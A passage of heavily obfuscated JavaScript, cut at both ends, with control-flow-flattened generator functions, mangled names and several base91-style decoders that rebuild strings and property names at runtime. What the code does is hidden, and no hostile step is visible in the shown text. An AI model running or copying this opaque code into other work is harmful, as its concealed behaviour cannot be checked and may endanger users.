NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+-0xee]]]);case-0x13:case-0x97:case T9blZX_.HEdgZHP.oSmkKs+-0xd6:vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x149,UVZL8u+=0x1f7);break;case T9blZX_.HEdgZHP.oSmkKs+-0xc0:return NzT2XH._09z9oM=!0x0,KhGcUX[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]=(0x1,Ga943f.yJerMy)(FaRDz6p[NzT2XH.mNrKo3[c7dILf[ThT14h+0x9f]]]);default:vqO3Vt([T9blZX_.HEdgZHP.vLbokG,T9blZX_.HEdgZHP.oSmkKs]=[0xae,0x67],NzT2XH.mNrKo3[c7dILf[ThT14h+-0x1c]]=c7dILf[0x3]);if(typeof KhGcUX[NzT2XH.mNrKo3[c7dILf[0x1]]]===L158_un(c7dILf[ThT14h+-0x1b])){vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0xba,UVZL8u+=0x64);break}else{vqO3Vt(T9blZX_.ptXFEAX=T9blZX_.HEdgZHP,ThT14h+=-0x76,UVZL8u+=0xb8);break}}},NzT2XH._09z9oM=void 0x0,NzT2XH.YQhH_kM=(0x1,NzT2XH.jddYPt)(0x1c,-0x1f).next().value);if(NzT2XH._09z9oM){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0x26);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NzT2XH,JKxqF0Z+=0xe1);break}case JKxqF0Z-0x5d:return;case-0x1:case 0x57:vqO3Vt([...eH0Z04.YCS_J2L]=T9blZX_,eH0Z04.FqkBpjc=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={qD_2I_a:{}}){while(ThT14h+UVZL8u+T9blZX_!==0xc8)with(JrBorll.gpqsrb||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case JrBorll.qD_2I_a.Xio2AU+0x43:case 0x92:case 0x6:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x6b,UVZL8u+=0x1b7,T9blZX_+=-0xd5);break;case 0x3d:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[UVZL8u+-0x9d]]=c7dILf[0x1],eH0Z04.YCS_J2L[c7dILf[0x9]]=c7dILf[UVZL8u+-0xd6],JrBorll.gpqsrb=JrBorll.qD_2I_a,UVZL8u+=-0x158,T9blZX_+=0x127);break;case 0xa0:case-0x3f:case 0xc:eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]=-c7dILf[UVZL8u+0x84];for(eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]=c7dILf[ThT14h+0x9b];eH0Z04.YCS_J2L[c7dILf[0xb]]<eH0Z04.YCS_J2L[c7dILf[0x3f]];eH0Z04.YCS_J2L[c7dILf[ThT14h+0xa5]]++){eH0Z04.YCS_J2L[c7dILf[0x8e]]=eH0Z04.YCS_J2L[-c7dILf[0x12f]].indexOf(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x127]][eH0Z04.YCS_J2L[c7dILf[0xb]]]);if(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]===-c7dILf[0x3])continue;if(eH0Z04.YCS_J2L[c7dILf[0x7a]]<c7dILf[0x1]){eH0Z04.YCS_J2L[c7dILf[0x7a]]=eH0Z04.YCS_J2L[c7dILf[0x8e]]}else{vqO3Vt(eH0Z04.YCS_J2L[c7dILf[ThT14h+0x114]]+=eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x10f]]*c7dILf[0x17],eH0Z04.YCS_J2L[c7dILf[0x3a]]|=eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]],eH0Z04.YCS_J2L[c7dILf[0x9]]+=(eH0Z04.YCS_J2L[c7dILf[UVZL8u+0xfb]]&c7dILf[ThT14h+0xc0])>c7dILf[UVZL8u+0x97]?c7dILf[0x13]:c7dILf[ThT14h+0xae]);do{vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x141]].push(eH0Z04.YCS_J2L[c7dILf[0x3a]]&c7dILf[0x11]),eH0Z04.YCS_J2L[c7dILf[0x3a]]>>=c7dILf[0xb],eH0Z04.YCS_J2L[c7dILf[UVZL8u+0x8a]]-=c7dILf[0xb])}while(eH0Z04.YCS_J2L[c7dILf[0x9]]>c7dILf[0x12]);eH0Z04.YCS_J2L[c7dILf[0x7a]]=-c7dILf[0x3]}}if(eH0Z04.YCS_J2L[c7dILf[0x7a]]>-c7dILf[ThT14h+0x9d]){vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0xfb,UVZL8u+=0x99,T9blZX_+=-0xac);break}else{vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x6b,UVZL8u+=0x99,T9blZX_+=-0xac);break}case UVZL8u- -0x15:case 0x8c:vqO3Vt(eH0Z04.YCS_J2L[c7dILf[0x8d]]=\"\"+(eH0Z04.YCS_J2L[c7dILf[0x1]]||\"\"),eH0Z04.YCS_J2L[c7dILf[0x3f]]=eH0Z04.YCS_J2L[c7dILf[0x8d]].length,eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x92]]=[],JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xaf,UVZL8u+=0x1b7);break;case-0x39:case ThT14h!=0x61&&ThT14h- -0x93:case 0xbe:return eH0Z04.Y77Sd1N=!0x0,ifuwhaD(eH0Z04.YCS_J2L[-c7dILf[ThT14h+0xd6]]);case JrBorll.qD_2I_a.Ko4oicC+0x12b:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x11b,UVZL8u+=0x112,T9blZX_+=-0x1fe);break;case JrBorll.qD_2I_a.Xio2AU+0x171:vqO3Vt(eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[ThT14h+-0x27]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0x90);break;default:case UVZL8u- -0x84:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x1e,0x8b,0xeb],JrBorll.gpqsrb=JrBorll.GpN5OP,ThT14h+=0x76,UVZL8u+=0x15c,T9blZX_+=-0xae);break;case-0x78:case 0x2c:case UVZL8u- -0x169:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x44,T9blZX_+=-0x198);break;case T9blZX_- -0x19:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x7d,0x14,-0x66],eH0Z04.YCS_J2L[c7dILf[ThT14h+0x49]]=c7dILf[0x3],eH0Z04.YCS_J2L[-c7dILf[ThT14h+0x178]]=\"\\x48\\x52\\x6b\\x40\\x51\\x64\\x72\\x53\\x73\\x47\\x45\\x62\\x44\\x67\\x56\\x57\\x39\\x70\\x75\\x34\\x25\\x5a\\x32\\x23\\x43\\x4b\\x46\\x63\\x50\\x3b\\x58\\x49\\x30\\x26\\x54\\x78\\x3c\\x68\\x28\\x5f\\x6e\\x2f\\x4c\\x7c\\x55\\x21\\x33\\x3e\\x7d\\x76\\x2a\\x6f\\x42\\x4e\\x69\\x2b\\x61\\x5d\\x6d\\x5b\\x3f\\x3a\\x38\\x35\\x24\\x7e\\x66\\x6a\\x6c\\x71\\x41\\x2c\\x79\\x29\\x36\\x4a\\x4f\\x4d\\x3d\\x7a\\x2e\\x77\\x74\\x7b\\x31\\x59\\x65\\x22\\x37\\x5e\\x60\",JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x5e,UVZL8u+=-0x142,T9blZX_+=0xa9);break;case UVZL8u- -0x51:vqO3Vt(JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=0x108,UVZL8u+=0xeb,T9blZX_+=-0x7d);break;case JrBorll.qD_2I_a.DmgCUQN+-0x2b:vqO3Vt([JrBorll.qD_2I_a.Xio2AU,JrBorll.qD_2I_a.DmgCUQN,JrBorll.qD_2I_a.Ko4oicC]=[-0x3c,-0x1d,0x8a],eH0Z04.YCS_J2L[-c7dILf[0xa7]].push((eH0Z04.YCS_J2L[c7dILf[0x3a]]|eH0Z04.YCS_J2L[c7dILf[0x7a]]<<eH0Z04.YCS_J2L[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.gpqsrb=JrBorll.qD_2I_a,ThT14h+=-0xf9,UVZL8u+=0x112,T9blZX_+=0x62);break}},eH0Z04.Y77Sd1N=void 0x0,eH0Z04.alL61r=(0x1,eH0Z04.FqkBpjc)(-0x49,0x62,-0xa9).next().value);if(eH0Z04.Y77Sd1N){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,ThT14h+=-0xa8);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.eH0Z04,JKxqF0Z+=0x4f,ThT14h+=-0x59);break}case JKxqF0Z- -0x26:UVZL8u.NSVRjny.nEqmDni=LbjDvr5((0x1,CMRiNW1)(c7dILf[0x131])+c7dILf[0xa1]).max(xdzct94,RacmyBW)+c7dILf[0x3];return nEqmDni;case-0x58:case UVZL8u.kvbK4qu.OGKFa3+0x15a:vqO3Vt([...Ga943f.Mgco4M]=T9blZX_,Ga943f.L0d7Y4t=function(...JKxqF0Z){return e4dnF2n(0x28,0xf,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NSVRjny:{}},JKxqF0Z).next().value},Ga943f.CW6m4qk=function(...JKxqF0Z){return e4dnF2n(-0x87,0xfc,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,YyZJazU:{}},JKxqF0Z).next().value},Ga943f.ow0_zv=function(...JKxqF0Z){return e4dnF2n(-0x78,-0x55,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,zggrSx:{}},JKxqF0Z).next().value},Ga943f.OMEwO6=function(...JKxqF0Z){return e4dnF2n(0x115,-0x20b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,h7zDgy:{}},JKxqF0Z).next().value},Ga943f.FtZKho=function(...JKxqF0Z){return e4dnF2n(0x34,-0x1b,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,NzT2XH:{}},JKxqF0Z).next().value},Ga943f.yJerMy=function(...JKxqF0Z){return e4dnF2n(-0x62,0x7d,{Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,Vcsr0x:{}},JKxqF0Z).next().value},ByRrKK(Ga943f.OMEwO6),ByRrKK(Ga943f.FtZKho),ByRrKK(Ga943f.yJerMy),Ga943f.Mgco4M[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x2b],UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x8,ThT14h+=-0x51);break;case-0x3f:case UVZL8u.kvbK4qu.OGKFa3+0x16c:return;case ThT14h!=-0x5d&&ThT14h!=-0xb8&&ThT14h!=0x8&&ThT14h- -0x45:return T6aZRQ9;case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x60&&JKxqF0Z- -0xb0:vqO3Vt((0x1,fecCq87)(),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0xd8);break;default:vqO3Vt(SIVZ23[-c7dILf[JKxqF0Z+0x11c]].push((SIVZ23[-c7dILf[0x6b]]|SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x64,ThT14h+=-0x2c);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x65,-0xd).next().value);if(KPTrD5){return JKxqF0Z}})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x3f);break;case KPTrD5- -0x5f:case-0x4f:return ifuwhaD(zIcQkS[c7dILf[jZd7v6+-0x24]]);case jZd7v6- -0x31:case-0xa4:case-0x17:vqO3Vt(JKxqF0Z.XwS3H1K={},JKxqF0Z.XwS3H1K.wKav3_=function(...jZd7v6){return T9blZX_(-0x1f,-0x66,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,xeuapX:{}},jZd7v6).next().value},JKxqF0Z.XwS3H1K.vrN2c0r=function(...jZd7v6){return T9blZX_(-0x24,-0x9e,{XwS3H1K:JKxqF0Z.XwS3H1K,s0Cxhkr:JKxqF0Z.s0Cxhkr,t0q_B0:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.XwS3H1K.wKav3_),ByRrKK(JKxqF0Z.XwS3H1K.vrN2c0r),QnIiqA[(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x146])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x147])+(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x148])]((0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x149]),ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.XwS3H1K.wKav3_)(c7dILf[0x14a])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={P5lXbZ:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x6c)with(UVZL8u.iQDJroS||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z-0x59:case 0xaa:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[-0xdd,0x76],jZd7v6[c7dILf[e4dnF2n+-0x19]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+-0xc3]]=\"\\x2f\\x3d\\x38\\x60\\x77\\x3f\\x57\\x24\\x68\\x44\\x78\\x49\\x76\\x28\\x4a\\x7e\\x7b\\x2c\\x3b\\x47\\x5b\\x2a\\x32\\x4d\\x43\\x7a\\x25\\x4c\\x4b\\x3e\\x48\\x22\\x59\\x5e\\x46\\x29\\x34\\x31\\x45\\x75\\x6a\\x40\\x42\\x37\\x71\\x64\\x5a\\x6e\\x6f\\x33\\x4f\\x66\\x52\\x6c\\x4e\\x36\\x79\\x6b\\x35\\x3c\\x41\\x51\\x3a\\x65\\x6d\\x30\\x73\\x26\\x69\\x2b\\x50\\x70\\x21\\x5d\\x63\\x55\\x5f\\x54\\x23\\x56\\x61\\x67\\x58\\x7d\\x74\\x39\\x62\\x7c\\x2e\\x53\\x72\",UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x156,e4dnF2n+=0x29,ThT14h+=0x13e);break;case UVZL8u.P5lXbZ.MXHwmw+0x15b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[e4dnF2n+-0x41]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0xcf]]=jZd7v6[c7dILf[e4dnF2n+0x10a]].length,jZd7v6[c7dILf[JKxqF0Z+0xcb]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x59,ThT14h+=-0x2b);break;default:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=-0x1f);break;case 0x74:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,e4dnF2n+=-0x16a);break;case-0xf6:case-0x50:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0xe1,e4dnF2n+=0xaf,ThT14h+=0x1a6);break;case e4dnF2n-0x48:vqO3Vt(jZd7v6[c7dILf[0x8f]]=c7dILf[e4dnF2n+-0x41],jZd7v6[c7dILf[JKxqF0Z+0xf2]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xd]]=-c7dILf[JKxqF0Z+0xec]);for(jZd7v6[c7dILf[0x9c]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+0x185]]<jZd7v6[c7dILf[0x3f]];jZd7v6[c7dILf[e4dnF2n+0x5a]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x235]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0x35]]<c7dILf[e4dnF2n+-0x41]){jZd7v6[c7dILf[0x35]]=jZd7v6[c7dILf[JKxqF0Z+0x129]]}else{vqO3Vt(jZd7v6[c7dILf[0x35]]+=jZd7v6[c7dILf[e4dnF2n+-0x2]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[JKxqF0Z+0xf2]]+=(jZd7v6[c7dILf[e4dnF2n+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+0xfc]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[e4dnF2n+0x4d]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+0xf2]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x11e]]=-c7dILf[JKxqF0Z+0xec]}}if(jZd7v6[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,ThT14h+=-0xbd);break}else{vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c,ThT14h+=-0xbd);break}case-0xc3:case-0x36:case-0x78:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x7]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[e4dnF2n+-0xd]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=0xf8,e4dnF2n+=0x4c);break;case ThT14h-0x52:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0xf7,0x1e],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x102,e4dnF2n+=0x106,ThT14h+=0x136);break;case ThT14h- -0x9d:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]]);case 0x7:case ThT14h- -0xc5:case 0x6b:vqO3Vt(jZd7v6[c7dILf[0x14c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x14c]].length,jZd7v6[c7dILf[0x3b]]=[],UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x15b,e4dnF2n+=-0x11,ThT14h+=0xfc);break;case 0x4d:case UVZL8u.P5lXbZ.OUgVvaw+-0xb9:vqO3Vt(UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x98,e4dnF2n+=-0xa6,ThT14h+=0xbe);break;case 0x5e:case-0xec:case 0x41:vqO3Vt([UVZL8u.P5lXbZ.MXHwmw,UVZL8u.P5lXbZ.OUgVvaw]=[0x55,-0xd7],jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x35]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.iQDJroS=UVZL8u.P5lXbZ,JKxqF0Z+=-0x17d,e4dnF2n+=0x152,ThT14h+=0x4e);break;case UVZL8u.P5lXbZ.OUgVvaw+-0x5f:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0x3b]])}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xc6,0x19,-0x72).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){var KPTrD5,e4dnF2n;function*ThT14h(e4dnF2n,ThT14h,UVZL8u={bf0d3gB:{}}){while(e4dnF2n+ThT14h!==0x6d)with(UVZL8u.ZdLQvn||UVZL8u)switch(e4dnF2n+ThT14h){case ThT14h- -0xc0:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[-0x52,0x36],UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0xc);break;case 0x8c:case 0xdf:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0xdb,-0xbc],jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+-0xcb])){vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x11b);break}else{vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x42);break}case e4dnF2n!=0xc0&&e4dnF2n!=0x6b&&e4dnF2n!=-0x53&&e4dnF2n- -0x2:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.OMs7SRK,e4dnF2n+=-0x49);break;case-0x59:default:case ThT14h!=-0x13a&&ThT14h- -0x9e:[UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0x53,0x82];return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case ThT14h!=0x2&&ThT14h-0x53:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case ThT14h-0x27:case 0xb8:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=0xdb,ThT14h+=-0x96);break;case e4dnF2n!=0xc0&&e4dnF2n!=0xb4&&e4dnF2n!=0x6b&&e4dnF2n- -0x2:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+0x54]]];case ThT14h!=-0xf9&&ThT14h- -0x9e:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0x9d]]]}}vqO3Vt(KPTrD5=void 0x0,e4dnF2n=ThT14h(0xcc,-0x40).next().value);if(KPTrD5){return e4dnF2n}}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x14d])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x90,KPTrD5+=0x39);break;case 0xc3:case-0x7e:case-0xde:vqO3Vt(zIcQkS[c7dILf[jZd7v6+0x40]]=\"\"+(zIcQkS[c7dILf[jZd7v6+-0x4c]]||\"\"),zIcQkS[c7dILf[jZd7v6+-0xe]]=zIcQkS[c7dILf[0x8d]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0x28,KPTrD5+=-0x16c);break;case jZd7v6!=0x41&&jZd7v6-0xbd:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x13a]))[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z),ByRrKK(KPTrD5));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={q0y3SR6:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0xeb)with(UVZL8u.tp9GsY||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xf5:case ThT14h-0x32:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0xd]]);case JKxqF0Z- -0x75:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0xc]]|jZd7v6[c7dILf[e4dnF2n+0x6e]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0xa3,e4dnF2n+=0x34,ThT14h+=0xed);break;case ThT14h-0x76:case-0xcc:case-0xee:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.u3H8uLq,JKxqF0Z+=0x3a,e4dnF2n+=0x91,ThT14h+=-0x121);break;case ThT14h- -0x97:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x30]]=c7dILf[0x1],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x11a,e4dnF2n+=-0x6e,ThT14h+=-0xb9);break;case JKxqF0Z-0x75:jZd7v6[c7dILf[e4dnF2n+0x6e]]=-c7dILf[JKxqF0Z+-0xf3];for(jZd7v6[c7dILf[e4dnF2n+0x4f]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+-0x5a]]<jZd7v6[c7dILf[JKxqF0Z+-0xec]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x97]]=jZd7v6[c7dILf[0x7c]].indexOf(jZd7v6[-c7dILf[JKxqF0Z+-0xa1]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x97]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0xbb]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+-0x3b]]=jZd7v6[c7dILf[0x97]]}else{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+0x6e]]+=jZd7v6[c7dILf[e4dnF2n+0x4a]]*c7dILf[0x17],jZd7v6[c7dILf[0xc]]|=jZd7v6[c7dILf[0xbb]]<<jZd7v6[c7dILf[JKxqF0Z+-0xed]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xe3]:c7dILf[JKxqF0Z+-0xe2]);do{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x40]].push(jZd7v6[c7dILf[JKxqF0Z+-0xea]]&c7dILf[0x11]),jZd7v6[c7dILf[e4dnF2n+-0x41]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+-0xed]]-=c7dILf[JKxqF0Z+-0xeb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[0xbb]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x106,ThT14h+=0xea);break}else{vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x1a9,e4dnF2n+=0x34,ThT14h+=0x1d7);break}case UVZL8u.q0y3SR6.N8Fa88+-0x62:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x1b5,e4dnF2n+=-0x1a8,ThT14h+=0x1d);break;case UVZL8u.q0y3SR6.wgiAfYO+-0x25:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.eBzR66,JKxqF0Z+=0x113,e4dnF2n+=0x70);break;case-0x49:case-0x2e:case-0x82:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xb2]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x6a,e4dnF2n+=-0x6e,ThT14h+=0xce);break;case 0x3e:case-0x28:case 0xb1:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0x11,0xa4],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,e4dnF2n+=-0x23f,ThT14h+=0xf6);break;case 0x97:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+-0xc2],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x33,e4dnF2n+=0xf3,ThT14h+=-0x13c);break;case-0x8b:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[e4dnF2n+0xc7]]=c7dILf[JKxqF0Z+0x43],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x138,e4dnF2n+=0x10b,ThT14h+=-0x137);break;case 